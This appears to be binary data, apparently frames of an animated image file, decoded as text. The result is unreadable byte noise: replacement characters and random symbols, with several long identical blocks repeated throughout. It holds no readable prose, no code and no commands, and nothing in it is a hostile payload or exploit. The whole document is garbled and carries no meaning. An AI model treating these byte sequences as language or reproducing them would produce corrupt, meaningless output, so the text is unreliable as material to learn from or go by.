�*��ҀoqGr7�� ��e��i�F��;��=���	�R:�TZ�T�剜Z��\Z�^�Z`�b:�Eq�DQ_ �Цn��pjrztZ�n� ��zj |ڧ�𧀺�j�:�z�a����A� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�.�A��]���	�:1�]����A�S�J�*֑w/T�~��]��]T�M�̹���)�ʕ"e���u�=E�Z񙩖u`�mz��Œ�����ֵ_��ݛil�u}+�۩�36УK�V�����pQ�,-�t��tP���]��ֹXϾ����ו������u�vY6S��Y����
nY'�T��w�R�<c]PF�~��pa"���$W��a�\n
�@�v:���]_����K� "���u��Kɷ�T~���R,h\� �d-/�hzO�XׇQ��"�u����B������d�pF�er�#��m'�I:#�RE6^�r:S/`盔 N��?b�U})��|nH�� �h����T�М�馜�I=����.�S��e��?4*e��JM��l���"�P*�q���S��z���ͱ&��4���:�<%�:w>ӫig��#S�Ne�b�C�]����*'\[۪��X%�������3Q�[�*��j%�(�h���y&�Pu+��e�B�*�6�zC�JW��x�Rl����ryl��ڼ��V����f�mV�HZ,�V�	����M'�����ͦ��Uhl��N��Y�&�ԈMm�[U_�uYYo�uW]-6�0356ؘ��p���pí�e�2�R�P�TN8��SaxFanx�#��?Hx��Ö=w�T'T^�,xk�������k@:,w7����}��:�^<��8�x츟(9ݚ�]�	�xRy����R	���ʧ�:�f~{:��>{�_�����
��d�?����|��P���ͣ���Y����_x��獹"p��� q��izƫ�R2�.�@/u�;������Bo�s �G���{
L���;ƅ���k�9�=�x��*W��|P}�S,��AX�re�`Z�8ޭn�}K�?�G8��z����;��Іs��?��y�"�4�7�i�)��SV��v,�W�>1���X�BF3�q�id
�Ƙ9�U�u����HG��-��K������it��zH�7��t�h#�2BJ���{![YB�9�)��R.xHEт���	�xD	r,�34�	a�@:n����'�����qcwLPfp)�{�b���-����$� 	��DM)�{������/ļ'7Sy��aS�`a,�=ܱ���`ak��*
4����4C'�nnr�T��J�z�q��$S^�Ǿ)��!����D@�ˎ�%+�6S���mokJ�W �M����_�����q��S7T�rlP��J�N�Sk�ȪV��U��.\�X�����e�CH����E���WuKXժV(�x����V���,\�k+�J��v%�Y�ױlU��X�d�`X�V��X���,����0Y�1 �E-(�C	�D+��Y��}�,�mEi�� Y�ַ=<�'V;X�� 
��lm��X�hU��hCd{
�,Xwm �.vP�z�"��Afi���~���*t�����ⴞX|ї]�����+�[^�r�UQ/d0��� G�Dj��`��c�����_��w- ��s�P�����*h@b����1,6��	�uP���r[�
�E1���@�@1H�� O�X�1m�R�X 9��k4�*� �!�?~�z�UIÒm;կlX�X����$��p&A	�L�7���x-`7E\��O5�<��`	��?J��R�c�.�]e1���C�Ylp�e��g��&8��nv�k6:ә�$�5	0�cY����3�C1��Z��`�d�{��pѲv�I��f_ȝ� �EM^R���]�*^��%>�ŗ������H����4���Fx������mc֮��X �&N@bK;��%����c1��6h�w�mm�d�)��/im �}��(��Q�fGߡ�s��0�;����������_K�����e�݋+���}��9���?��ə[w���uyT�aY((8�5_4=ux�@�=��օ~�e���Ù�8͂M���7Q�[\��<^���� �}�u���,��S�_�chLo'���lw��s`��3��4����:d]$��G|�/��C��8��Bd���n�n�۾x2a�n�w�*��=.h���}`�[���5@���[�o5�',=��_&|��ѵ�gs��0uL���l��������@˰/��:�/��*w�1������J����8�Ý��x6 Yv�~�}�{���`u�	#fMg��f>6uA|�&�����~x9m���wj��w9c��j��}#�s�t�W{�
eg�!�6L@6�gc�0�H�f��,�i�'b���~E0`r nEWR�#j�RՃN�p(XdCX#�lH�<Gre�Dxq�W�f��S�yj0��Pj%xj۷�i���#�fKxu�rqF�xP)�� ��H��8-�v��Y����]�jU�h%�q~xt�h���	r@\�ӈ�#����+� >0���r�V
�
^��bEi�P�~p87�#ˁAVu��w��� �苐'dw煘�� ���Wp�z���Jq�G^���Pӈ��'�w�}{�Lp� �����8�@( �p�
�tc$�����Rbr��= ǀ��0� x.�M�3���W�@
ɐn0w� ,ْuגzn���	c���,��UCQ����SQ�p�x�g#�-)w?���59FW��+V�`�Y?y�/
B)�Ё2�n�G	zhٔnpi�8=�'19�tu��Hj@�ts�(��\PW��Y��ɖo8h��r�	Lqt�?��z9\�lY��_i�Z���)\��7�`�g�1hȒ����0`��d��y<��JQ��y��A�Yd-��P�� �6@�I���X\I�5&���Q��7bL9d��:�tL挎� U�����9vT��%iB��y��i5X�FQ�DAO����ٟ��BѓEFaz�&A"���� #Q�%q� !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�}�v��˘�dN$W���|)H-�-e��S�^ �s�W�9ߕdYR]r���;����_�N	.���/W�K{�m�£[n�6x���KW��v���6���9�?뚓�_ϞL�ﻄ����%��c�_��<h�fH"��
��Z�u1�j���if�w�]f�\�T��t��%���`��{��ip�h�9��h���rxۆ��[�&|�fu����)�Vs��#��tŘ��p%Xm��mK�[�X�o�X[vqII���xَ^f�&yԩ㜩(7��y�}s���+U�y�[D j(�!�Y��b.Z[������}��k��ナ�8��d���?�:�d^����n�nI�?Bb�	`,Z�鞃���$[K2�(f�b���l*�@]u�g�t�	&^�VFߴ��E���5-n���~�bj�ź�,]�Rxݱ�f������_�a�*W��ZKƾ��'��Ω�����"��ީ��p�;W^�kغ�*������uɜh���0Ҿ7q|B��tۑ�Vt�vH2�����s9�lm�w��"�l�b�ۧ���%�P]��P��ԥA0P�5cVc��ׅu�5�dv�����,���&��-��kq@7X&��\��\� 6�nx�k?P�,��o��h�](�J"������kۉ�0��o 8���I�}����x���S�'�^�Z�S����r`�
�l�����N���W��N�,�����Oo�������l#�<��<�+�n���`�I���2��O86��~B��_?B-��	N��Ў-��s��� @���3��ooz��Z�ǽ��v�#`pW OT�u-0 ���������]|�+��X��[���	:OW�QA���мkI@q��_���,������6?�`~�s�ڒ���BQ3��9���B�Q�?x@��� �h]�L��������`��t�Ba�a�H��G6$d]TǷP�/|����G��B��c�f舗E�b�!!���Ȇ�Mt�����v�{����Vz�{�'�5<.`G�S�R�A!
ѐt��� �}P�PT�-o�=4���Ԕ!���@>pc��� _ELA�-��!�V�A+��'̂�TH@Mr���7�9�$�qȘᄠ*W`�˭ф����F�J�0tt� �H8��/��[�&���]��xFz�i��y�Y(�b�΄�nw���X�`{'H �⸽2䲣n�[Pն��ԍnm�T���	q��|��Q�-��|��Z
gUV��,�X�b|���r)+4@�E�	p��JW��U�l�Z0�*׸
@	�l`��5Q�b�T�k_� X8���e @ة�PC�[�P��Ba�� K�V@A���6,{ؼ�F���@hG����S���hs+A@@pX��.���С������\�p�e�F.�W�6��!�k���5�A�Kd�[@�'����nuBY�F&���-�+�6|��-��y�b�K�⼧��p�^�6��m:�k_( p�25
P�K^��A�2`/���0�`�.�[��'���*2�	�%�98�Y�d6�a� �|�0}�N�:���*�F���S����'\qEp�0<���)ˉ���' �q��&��%`rL���"�V�p��`���>Y����g>��%t	p<A��6�1Jgfsf��̉�9(Hf��ӌ�>{�Nq��`� �9�;�4����� 8A �,�N�a��F����R�9�4`�Qg,�Ȁ�N7;��֯��I`hB�x򨱐�P��0���a���h6[�}d1��̟���m�V0[�6��c��r��U�?Z̖;�����6�{Mf��9�B+��n0��þ	��nbq�P�	r��x����>�?��C��mD=��oZ&�� K�K��"*F��}h��ax]����P#:�nu=N!�|?Z�8u?���M]	��hN�:�;m9�W^�ڀ�޾r_p�u�8��2綳W��z�5���[�O;�w{zwpc]븅@�!����`{ �Fڭf$}�O/����c��/Wx���(��S��+�t�پ��t�=�=jn���]��!q�/�vg�����=п�8����=�{�{���u��e�'���I'����n��K\��g�T˗�g�0 8?'��	5��� �i/汇�-�']kT<��g�6W�G�u����y�{$�gD�l$Pe�wdcG�V~�j6��%W���rр@�^���V{k�
w�r����v\HW~X�W�S
��t�F�uW���~u�d�  ��K��o��p͗tL�I�o�Y&^�NC@�F��X ek4{�:M�H�,�g9}$�|�s8pj_Xp(50��F{�]�~hk�z��lGt��uf&�u�1}�x� ���ϖ|�i�We��a3{��l���7�vxr����^�W�U����(v�s�ulxf�����fwH�
(Po��p5�PE8��sq�dX�����Y�0�q�#�t(�d�G�H�Cp� �0XY!腒%)qa�����oՍ)6�}Vv�Vh��gsxǥb�����=rk�Z���(i�@r��H��o�v��x�.�x��W �c08�v��jpy���5p�ّ���kAfJ��l!��Dǌ$0�6������NiO~h���q;���� �t!+�	<��f��Јv- y�t�y4���8ɏo�(�y�\ٕ^����wp+��*�|�Y� lu�Yl9�@�n�`�2PW@��d,�|�-��،����Wr���M�Vkim)i) % q��~�xP�np����i��ϖ	o�x)��gunq����R3�ge"�p)�����X��[�؏�)�`�l1�V�hl�Qp�ǘ�ɜ�ٚ�0.(�����0��I��Ў��R�>W�N�����9n�drp����
z��9�y¹���깞d9��@��g�+�yJ��
�QC����ڞ����!Zuuӟ�A�%\
�*��ҀoqGr7�� ��e��i�F��;��=���	�R:�TZ�T�剜Z��\Z�^�Z`�b:�Eq�DQ_ �Цn��pjrztZ�n� ��zj |ڧ�𧀺�j�:�z�a����A� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�.�A��]���	�:1�]����A�S�J�*֑w/T�~��]��]T�M�̹���)�ʕ"e���u�=E�Z񙩖u`�mz��Œ�����ֵ_��ݛil�u}+�۩�36УK�V�����pQ�,-�t��tP���]��ֹXϾ����ו������u�vY6S��Y����
nY'�T��w�R�<c]PF�~��pa"���$W��a�\n
�@�v:���]_����K� "���u��Kɷ�T~���R,h\� �d-/�hzO�XׇQ��"�u����B������d�pF�er�#��m'�I:#�RE6^�r:S/`盔 N��?b�U})��|nH�� �h����T�М�馜�I=����.�S��e��?4*e��JM��l���"�P*�q���S��z���ͱ&��4���:�<%�:w>ӫig��#S�Ne�b�C�]����*'\[۪��X%�������3Q�[�*��j%�(�h���y&�Pu+��e�B�*�6�zC�JW��x�Rl����ryl��ڼ��V����f�mV�HZ,�V�	����M'�����ͦ��Uhl��N��Y�&�ԈMm�[U_�uYYo�uW]-6�0356ؘ��p���pí�e�2�R�P�TN8��SaxFanx�#��?Hx��Ö=w�T'T^�,xk�������k@:,w7����}��:�^<��8�x츟(9ݚ�]�	�xRy����R	���ʧ�:�f~{:��>{�_�����
��d�?����|��P���ͣ���Y����_x��獹"p��� q��izƫ�R2�.�@/u�;������Bo�s �G���{
L���;ƅ���k�9�=�x��*W��|P}�S,��AX�re�`Z�8ޭn�}K�?�G8��z����;��Іs��?��y�"�4�7�i�)��SV��v,�W�>1���X�BF3�q�id
�Ƙ9�U�u����HG��-��K������it��zH�7��t�h#�2BJ���{![YB�9�)��R.xHEт���	�xD	r,�34�	a�@:n����'�����qcwLPfp)�{�b���-����$� 	��DM)�{������/ļ'7Sy��aS�`a,�=ܱ���`ak��*
4����4C'�nnr�T��J�z�q��$S^�Ǿ)��!����D@�ˎ�%+�6S���mokJ�W �M����_�����q��S7T�rlP��J�N�Sk�ȪV��U��.\�X�����e�CH����E���WuKXժV(�x����V���,\�k+�J��v%�Y�ױlU��X�d�`X�V��X���,����0Y�1 �E-(�C	�D+��Y��}�,�mEi�� Y�ַ=<�'V;X�� 
��lm��X�hU��hCd{
�,Xwm �.vP�z�"��Afi���~���*t�����ⴞX|ї]�����+�[^�r�UQ/d0��� G�Dj��`��c�����_��w- ��s�P�����*h@b����1,6��	�uP���r[�
�E1���@�@1H�� O�X�1m�R�X 9��k4�*� �!�?~�z�UIÒm;կlX�X����$��p&A	�L�7���x-`7E\��O5�<��`	��?J��R�c�.�]e1���C�Ylp�e��g��&8��nv�k6:ә�$�5	0�cY����3�C1��Z��`�d�{��pѲv�I��f_ȝ� �EM^R���]�*^��%>�ŗ������H����4���Fx������mc֮��X �&N@bK;��%����c1��6h�w�mm�d�)��/im �}��(��Q�fGߡ�s��0�;����������_K�����e�݋+���}��9���?��ə[w���uyT�aY((8�5_4=ux�@�=��օ~�e���Ù�8͂M���7Q�[\��<^���� �}�u���,��S�_�chLo'���lw��s`��3��4����:d]$��G|�/��C��8��Bd���n�n�۾x2a�n�w�*��=.h���}`�[���5@���[�o5�',=��_&|��ѵ�gs��0uL���l��������@˰/��:�/��*w�1������J����8�Ý��x6 Yv�~�}�{���`u�	#fMg��f>6uA|�&�����~x9m���wj��w9c��j��}#�s�t�W{�
eg�!�6L@6�gc�0�H�f��,�i�'b���~E0`r nEWR�#j�RՃN�p(XdCX#�lH�<Gre�Dxq�W�f��S�yj0��Pj%xj۷�i���#�fKxu�rqF�xP)�� ��H��8-�v��Y����]�jU�h%�q~xt�h���	r@\�ӈ�#����+� >0���r�V
�
^��bEi�P�~p87�#ˁAVu��w��� �苐'dw煘�� ���Wp�z���Jq�G^���Pӈ��'�w�}{�Lp� �����8�@( �p�
�tc$�����Rbr��= ǀ��0� x.�M�3���W�@
ɐn0w� ,ْuגzn���	c���,��UCQ����SQ�p�x�g#�-)w?���59FW��+V�`�Y?y�/
B)�Ё2�n�G	zhٔnpi�8=�'19�tu��Hj@�ts�(��\PW��Y��ɖo8h��r�	Lqt�?��z9\�lY��_i�Z���)\��7�`�g�1hȒ����0`��d��y<��JQ��y��A�Yd-��P�� �6@�I���X\I�5&���Q��7bL9d��:�tL挎� U�����9vT��%iB��y��i5X�FQ�DAO����ٟ��BѓEFaz�&A"���� #Q�%q� !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�}�v��˘�dN$W���|)H-�-e��S�^ �s�W�9ߕdYR]r���;����_�N	.���/W�K{�m�£[n�6x���KW��v���6���9�?뚓�_ϞL�ﻄ����%��c�_��<h�fH"��
��Z�u1�j���if�w�]f�\�T��t��%���`��{��ip�h�9��h���rxۆ��[�&|�fu����)�Vs��#��tŘ��p%Xm��mK�[�X�o�X[vqII���xَ^f�&yԩ㜩(7��y�}s���+U�y�[D j(�!�Y��b.Z[������}��k��ナ�8��d���?�:�d^����n�nI�?Bb�	`,Z�鞃���$[K2�(f�b���l*�@]u�g�t�	&^�VFߴ��E���5-n���~�bj�ź�,]�Rxݱ�f������_�a�*W��ZKƾ��'��Ω�����"��ީ��p�;W^�kغ�*������uɜh���0Ҿ7q|B��tۑ�Vt�vH2�����s9�lm�w��"�l�b�ۧ���%�P]��P��ԥA0P�5cVc��ׅu�5�dv�����,���&��-��kq@7X&��\��\� 6�nx�k?P�,��o��h�](�J"������kۉ�0��o 8���I�}����x���S�'�^�Z�S����r`�
�l�����N���W��N�,�����Oo�������l#�<��<�+�n���`�I���2��O86��~B��_?B-��	N��Ў-��s��� @���3��ooz��Z�ǽ��v�#`pW OT�u-0 ���������]|�+��X��[���	:OW�QA���мkI@q��_���,������6?�`~�s�ڒ���BQ3��9���B�Q�?x@��� �h]�L��������`��t�Ba�a�H��G6$d]TǷP�/|����G��B��c�f舗E�b�!!���Ȇ�Mt�����v�{����Vz�{�'�5<.`G�S�R�A!
ѐt��� �}P�PT�-o�=4���Ԕ!���@>pc��� _ELA�-��!�V�A+��'̂�TH@Mr���7�9�$�qȘᄠ*W`�˭ф����F�J�0tt� �H8��/��[�&���]��xFz�i��y�Y(�b�΄�nw���X�`{'H �⸽2䲣n�[Pն��ԍnm�T���	q��|��Q�-��|��Z
gUV��,�X�b|���r)+4@�E�	p��JW��U�l�Z0�*׸
@	�l`��5Q�b�T�k_� X8���e @ة�PC�[�P��Ba�� K�V@A���6,{ؼ�F���@hG����S���hs+A@@pX��.���С������\�p�e�F.�W�6��!�k���5�A�Kd�[@�'����nuBY�F&���-�+�6|��-��y�b�K�⼧��p�^�6��m:�k_( p�25
P�K^��A�2`/���0�`�.�[��'���*2�	�%�98�Y�d6�a� �|�0}�N�:���*�F���S����'\qEp�0<���)ˉ���' �q��&��%`rL���"�V�p��`���>Y����g>��%t	p<A��6�1Jgfsf��̉�9(Hf��ӌ�>{�Nq��`� �9�;�4����� 8A �,�N�a��F����R�9�4`�Qg,�Ȁ�N7;��֯��I`hB�x򨱐�P��0���a���h6[�}d1��̟���m�V0[�6��c��r��U�?Z̖;�����6�{Mf��9�B+��n0��þ	��nbq�P�	r��x����>�?��C��mD=��oZ&�� K�K��"*F��}h��ax]����P#:�nu=N!�|?Z�8u?���M]	��hN�:�;m9�W^�ڀ�޾r_p�u�8��2綳W��z�5���[�O;�w{zwpc]븅@�!����`{ �Fڭf$}�O/����c��/Wx���(��S��+�t�پ��t�=�=jn���]��!q�/�vg�����=п�8����=�{�{���u��e�'���I'����n��K\��g�T˗�g�0 8?'��	5��� �i/汇�-�']kT<��g�6W�G�u����y�{$�gD�l$Pe�wdcG�V~�j6��%W���rр@�^���V{k�
w�r����v\HW~X�W�S
��t�F�uW���~u�d�  ��K��o��p͗tL�I�o�Y&^�NC@�F��X ek4{�:M�H�,�g9}$�|�s8pj_Xp(50��F{�]�~hk�z��lGt��uf&�u�1}�x� ���ϖ|�i�We��a3{��l���7�vxr����^�W�U����(v�s�ulxf�����fwH�
(Po��p5�PE8��sq�dX�����Y�0�q�#�t(�d�G�H�Cp� �0XY!腒%)qa�����oՍ)6�}Vv�Vh��gsxǥb�����=rk�Z���(i�@r��H��o�v��x�.�x��W �c08�v��jpy���5p�ّ���kAfJ��l!��Dǌ$0�6������NiO~h���q;���� �t!+�	<��f��Јv- y�t�y4���8ɏo�(�y�\ٕ^����wp+��*�|�Y� lu�Yl9�@�n�`�2PW@��d,�|�-��،����Wr���M�Vkim)i) % q��~�xP�np����i��ϖ	o�x)��gunq����R3�ge"�p)�����X��[�؏�)�`�l1�V�hl�Qp�ǘ�ɜ�ٚ�0.(�����0��I��Ў��R�>W�N�����9n�drp����
z��9�y¹���깞d9��@��g�+�yJ��
�QC����ڞ����!Zuuӟ�A�%\
�*��ҀoqGr7�� ��e��i�F��;��=���	�R:�TZ�T�剜Z��\Z�^�Z`�b:�Eq�DQ_ �Цn��pjrztZ�n� ��zj |ڧ�𧀺�j�:�z�a����A� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�.�A��]���	�:1�]����A�S�J�*֑w/T�~��]��]T�M�̹���)�ʕ"e���u�=E�Z񙩖u`�mz��Œ�����ֵ_��ݛil�u}+�۩�36УK�V�����pQ�,-�t��tP���]��ֹXϾ����ו������u�vY6S��Y����
nY'�T��w�R�<c]PF�~��pa"���$W��a�\n
�@�v:���]_����K� "���u��Kɷ�T~���R,h\� �d-/�hzO�XׇQ��"�u����B������d�pF�er�#��m'�I:#�RE6^�r:S/`盔 N��?b�U})��|nH�� �h����T�М�馜�I=����.�S��e��?4*e��JM��l���"�P*�q���S��z���ͱ&��4���:�<%�:w>ӫig��#S�Ne�b�C�]����*'\[۪��X%�������3Q�[�*��j%�(�h���y&�Pu+��e�B�*�6�zC�JW��x�Rl����ryl��ڼ��V����f�mV�HZ,�V�	����M'�����ͦ��Uhl��N��Y�&�ԈMm�[U_�uYYo�uW]-6�0356ؘ��p���pí�e�2�R�P�TN8��SaxFanx�#��?Hx��Ö=w�T'T^�,xk�������k@:,w7����}��:�^<��8�x츟(9ݚ�]�	�xRy����R	���ʧ�:�f~{:��>{�_�����
��d�?����|��P���ͣ���Y����_x��獹"p��� q��izƫ�R2�.�@/u�;������Bo�s �G���{
L���;ƅ���k�9�=�x��*W��|P}�S,��AX�re�`Z�8ޭn�}K�?�G8��z����;��Іs��?��y�"�4�7�i�)��SV��v,�W�>1���X�BF3�q�id
�Ƙ9�U�u����HG��-��K������it��zH�7��t�h#�2BJ���{![YB�9�)��R.xHEт���	�xD	r,�34�	a�@:n����'�����qcwLPfp)�{�b���-����$� 	��DM)�{������/ļ'7Sy��aS�`a,�=ܱ���`ak��*
4����4C'�nnr�T��J�z�q��$S^�Ǿ)��!����D@�ˎ�%+�6S���mokJ�W �M����_�����q��S7T�rlP��J�N�Sk�ȪV��U��.\�X�����e�CH����E���WuKXժV(�x����V���,\�k+�J��v%�Y�ױlU��X�d�`X�V��X���,����0Y�1 �E-(�C	�D+��Y��}�,�mEi�� Y�ַ=<�'V;X�� 
��lm��X�hU��hCd{
�,Xwm �.vP�z�"��Afi���~���*t�����ⴞX|ї]�����+�[^�r�UQ/d0��� G�Dj��`��c�����_��w- ��s�P�����*h@b����1,6��	�uP���r[�
�E1���@�@1H�� O�X�1m�R�X 9��k4�*� �!�?~�z�UIÒm;կlX�X����$��p&A	�L�7���x-`7E\��O5�<��`	��?J��R�c�.�]e1���C�Ylp�e��g��&8��nv�k6:ә�$�5	0�cY����3�C1��Z��`�d�{��pѲv�I��f_ȝ� �EM^R���]�*^��%>�ŗ������H����4���Fx������mc֮��X �&N@bK;��%����c1��6h�w�mm�d�)��/im �}��(��Q�fGߡ�s��0�;����������_K�����e�݋+���}��9���?��ə[w���uyT�aY((8�5_4=ux�@�=��օ~�e���Ù�8͂M���7Q�[\��<^���� �}�u���,��S�_�chLo'���lw��s`��3��4����:d]$��G|�/��C��8��Bd���n�n�۾x2a�n�w�*��=.h���}`�[���5@���[�o5�',=��_&|��ѵ�gs��0uL���l��������@˰/��:�/��*w�1������J����8�Ý��x6 Yv�~�}�{���`u�	#fMg��f>6uA|�&�����~x9m���wj��w9c��j��}#�s�t�W{�
eg�!�6L@6�gc�0�H�f��,�i�'b���~E0`r nEWR�#j�RՃN�p(XdCX#�lH�<Gre�Dxq�W�f��S�yj0��Pj%xj۷�i���#�fKxu�rqF�xP)�� ��H��8-�v��Y����]�jU�h%�q~xt�h���	r@\�ӈ�#����+� >0���r�V
�
^��bEi�P�~p87�#ˁAVu��w��� �苐'dw煘�� ���Wp�z���Jq�G^���Pӈ��'�w�}{�Lp� �����8�@( �p�
�tc$�����Rbr��= ǀ��0� x.�M�3���W�@
ɐn0w� ,ْuגzn���	c���,��UCQ����SQ�p�x�g#�-)w?���59FW��+V�`�Y?y�/
B)�Ё2�n�G	zhٔnpi�8=�'19�tu��Hj@�ts�(��\PW��Y��ɖo8h��r�	Lqt�?��z9\�lY��_i�Z���)\��7�`�g�1hȒ����0`��d��y<��JQ��y��A�Yd-��P�� �6@�I���X\I�5&���Q��7bL9d��:�tL挎� U�����9vT��%iB��y��i5X�FQ�DAO����ٟ��BѓEFaz�&A"���� #Q�%q� !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�}�v��˘�dN$W���|)H-�-e��S�^ �s�W�9ߕdYR]r���;����_�N	.���/W�K{�m�£[n�6x���KW��v���6���9�?뚓�_ϞL�ﻄ����%��c�_��<h�fH"��
��Z�u1�j���if�w�]f�\�T��t��%���`��{��ip�h�9��h���rxۆ��[�&|�fu����)�Vs��#��tŘ��p%Xm��mK�[�X�o�X[vqII���xَ^f�&yԩ㜩(7��y�}s���+U�y�[D j(�!�Y��b.Z[������}��k��ナ�8��d���?�:�d^����n�nI�?Bb�	`,Z�鞃���$[K2�(f�b���l*�@]u�g�t�	&^�VFߴ��E���5-n���~�bj�ź�,]�Rxݱ�f������_�a�*W��ZKƾ��'��Ω�����"��ީ��p�;W^�kغ�*������uɜh���0Ҿ7q|B��tۑ�Vt�vH2�����s9�lm�w��"�l�b�ۧ���%�P]��P��ԥA0P�5cVc��ׅu�5�dv�����,���&��-��kq@7X&��\��\� 6�nx�k?P�,��o��h�](�J"������kۉ�0��o 8���I�}����x���S�'�^�Z�S����r`�
�l�����N���W��N�,�����Oo�������l#�<��<�+�n���`�I���2��O86��~B��_?B-��	N��Ў-��s��� @���3��ooz��Z�ǽ��v�#`pW OT�u-0 ���������]|�+��X��[���	:OW�QA���мkI@q��_���,������6?�`~�s�ڒ���BQ3��9���B�Q�?x@��� �h]�L��������`��t�Ba�a�H��G6$d]TǷP�/|����G��B��c�f舗E�b�!!���Ȇ�Mt�����v�{����Vz�{�'�5<.`G�S�R�A!
ѐt��� �}P�PT�-o�=4���Ԕ!���@>pc��� _ELA�-��!�V�A+��'̂�TH@Mr���7�9�$�qȘᄠ*W`�˭ф����F�J�0tt� �H8��/��[�&���]��xFz�i��y�Y(�b�΄�nw���X�`{'H �⸽2䲣n�[Pն��ԍnm�T���	q��|��Q�-��|��Z
gUV��,�X�b|���r)+4@�E�	p��JW��U�l�Z0�*׸
@	�l`��5Q�b�T�k_� X8���e @ة�PC�[�P��Ba�� K�V@A���6,{ؼ�F���@hG����S���hs+A@@pX��.���С������\�p�e�F.�W�6��!�k���5�A�Kd�[@�'����nuBY�F&���-�+�6|��-��y�b�K�⼧��p�^�6��m:�k_( p�25
P�K^��A�2`/���0�`�.�[��'���*2�	�%�98�Y�d6�a� �|�0}�N�:���*�F���S����'\qEp�0<���)ˉ���' �q��&��%`rL���"�V�p��`���>Y����g>��%t	p<A��6�1Jgfsf��̉�9(Hf��ӌ�>{�Nq��`� �9�;�4����� 8A �,�N�a��F����R�9�4`�Qg,�Ȁ�N7;��֯��I`hB�x򨱐�P��0���a���h6[�}d1��̟���m�V0[�6��c��r��U�?Z̖;�����6�{Mf��9�B+��n0��þ	��nbq�P�	r��x����>�?��C��mD=��oZ&�� K�K��"*F��}h��ax]����P#:�nu=N!�|?Z�8u?���M]	��hN�:�;m9�W^�ڀ�޾r_p�u�8��2綳W��z�5���[�O;�w{zwpc]븅@�!����`{ �Fڭf$}�O/����c��/Wx���(��S��+�t�پ��t�=�=jn���]��!q�/�vg�����=п�8����=�{�{���u��e�'���I'����n��K\��g�T˗�g�0 8?'��	5��� �i/汇�-�']kT<��g�6W�G�u����y�{$�gD�l$Pe�wdcG�V~�j6��%W���rр@�^���V{k�
w�r����v\HW~X�W�S
��t�F�uW���~u�d�  ��K��o��p͗tL�I�o�Y&^�NC@�F��X ek4{�:M�H�,�g9}$�|�s8pj_Xp(50��F{�]�~hk�z��lGt��uf&�u�1}�x� ���ϖ|�i�We��a3{��l���7�vxr����^�W�U����(v�s�ulxf�����fwH�
(Po��p5�PE8��sq�dX�����Y�0�q�#�t(�d�G�H�Cp� �0XY!腒%)qa�����oՍ)6�}Vv�Vh��gsxǥb�����=rk�Z���(i�@r��H��o�v��x�.�x��W �c08�v��jpy���5p�ّ���kAfJ��l!��Dǌ$0�6������NiO~h���q;���� �t!+�	<��f��Јv- y�t�y4���8ɏo�(�y�\ٕ^����wp+��*�|�Y� lu�Yl9�@�n�`�2PW@��d,�|�-��،����Wr���M�Vkim)i) % q��~�xP�np����i��ϖ	o�x)��gunq����R3�ge"�p)�����X��[�؏�)�`�l1�V�hl�Qp�ǘ�ɜ�ٚ�0.(�����0��I��Ў��R�>W�N�����9n�drp����
z��9�y¹���깞d9��@��g�+�yJ��
�QC����ڞ����!Zuuӟ�A�%\
�*��ҀoqGr7�� ��e��i�F��;��=���	�R:�TZ�T�剜Z��\Z�^�Z`�b:�Eq�DQ_ �Цn��pjrztZ�n� ��zj |ڧ�𧀺�j�:�z�a����A� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM��k��p˶]z��1"`8صf�?	Q�
<�0T	Df1E\��
K�^%(V)����U�yT��0c��M�inK9��w�h��2�="�H]	�����H�7=z5�עQ�v��J�C�p������q#�[0"�gQ�?~��
��[.}zi���[W�E���ΝB_�o�1ҽ��M��EF�R���sωv]]��5Zil��|ކ]����q@a�2����5�]�I��q��!}���Jy��i�bx(�s"D�a��9Xc,b�"�b6#{�1��9�͖�A���H]v������G�ā���I�Z��Y�eh>���e�)��[��f���x��*R����i* �djH�)�|ڕ�
16�᠍��#S/�g�Z�a���0���m���2�ԫ�}�h��F��-��jU�"�釄	��R��g�wR�xhf*sv������ݭ�	6�m���kȂh^�/VP袦�5z�9��j�a���[��j��uo�9_��nǍ_z�z/�%��#�=5�z͖�2�f�W���v�]�!6�����$ŲM6�`~����|��ד���:o�Tc�i�*�+^V��L��ͅ���j��,�,5�ipO#�\$+� �f�)flVl�W�R���xV��g���kk�������@ė_Zb�f�y�^]�G���ȹWV���I���ic׶���f�dhgJ\"K�]!���[�喘[���=�֭fnn��}�s��޴wnQg.7z/"��:�o��I��� ���z\�SU8Y�f��Z�/>��7�B'�~	<�����>!' �O����������_\�$���	0�x�0e\ (A�9|���'*8? T_���zP) �c(�z��P
U�����.3��	�bC2υ@����R�>�E4�p���t"�8E%���s"��.
1t{Y �A�Q)b<F�h@���K��Ya*�c�G��Q�y���>�s�cۂ�A��Dd �H�G�Q����6�I�M+{�����+VR�\���HyHS����^ ǻ&HTL�*?��l����?t9J^FїL�,M'�O*��l����2���!l%+�y��p���M�M fA0���2�WN
